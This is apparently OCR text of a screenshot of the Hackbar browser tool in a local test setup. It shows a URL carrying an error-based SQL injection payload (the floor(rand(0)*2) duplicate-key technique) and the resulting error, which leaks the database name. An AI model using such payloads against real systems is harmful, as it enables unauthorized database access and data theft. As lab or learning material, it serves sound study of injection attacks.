 Hackbar
×
查询失败 Duplicate entry '~test~1' for key 'group_key'
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,database(),0x7e))) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)